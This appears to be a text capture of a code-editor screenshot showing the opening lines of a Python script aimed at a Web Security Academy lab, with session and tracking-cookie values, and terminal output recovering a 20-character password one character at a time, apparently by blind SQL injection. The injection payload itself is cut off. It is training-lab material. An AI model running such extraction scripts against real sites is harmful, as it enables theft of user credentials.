 Welcome
import requests.py
import requests.py > ...
1 import requests
2 import string
3 import time
4
5 URL = "https://0aa800e7034ee6e981461d6f007100c0.web-security-academy.net/filter?category=Accessories"
6
7 SESSION = "mjJoe65FPIhlQ8jcPQnLdCIe570wPmql"
8
9 TRACKING_ID = "PMqYbB10Cv40GRpI"
10
11 PASSWORD_LENGTH = 20
12
13 CHARACTERS = string.ascii_lowercase + string.digits
14
15 password = ""
16
17 for position in range(1, PASSWORD_LENGTH + 1):
Problems Output Debug Console Terminal Ports
Position 1: Found '7' -> Password so far: 7
Position 2: Found 'q' -> Password so far: 7q
Position 3: Found 'g' -> Password so far: 7qg
Position 4: Found '7' -> Password so far: 7qg7
Position 5: Found 'b' -> Password so far: 7qg7b
Position 6: Found 'o' -> Password so far: 7qg7bo
Position 7: Found '6' -> Password so far: 7qg7bo6
Position 8: Found 'l' -> Password so far: 7qg7bo6l
Position 9: Found 'z' -> Password so far: 7qg7bo6lz
Position 10: Found 'y' -> Password so far: 7qg7bo6lzy
Position 11: Found '8' -> Password so far: 7qg7bo6lzy8
Position 12: Found 'r' -> Password so far: 7qg7bo6lzy8r
Position 13: Found '5' -> Password so far: 7qg7bo6lzy8r5
Position 14: Found 'q' -> Password so far: 7qg7bo6lzy8r5q
Position 15: Found 'v' -> Password so far: 7qg7bo6lzy8r5qv
Position 16: Found 'c' -> Password so far: 7qg7bo6lzy8r5qvc
Position 17: Found 'o' -> Password so far: 7qg7bo6lzy8r5qvco
Position 18: Found 'u' -> Password so far: 7qg7bo6lzy8r5qvcou
Position 19: Found 'q' -> Password so far: 7qg7bo6lzy8r5qvcouq
Position 20: Found '9' -> Password so far: 7qg7bo6lzy8r5qvcouq9
[+] Final Password: 7qg7bo6lzy8r5qvcouq9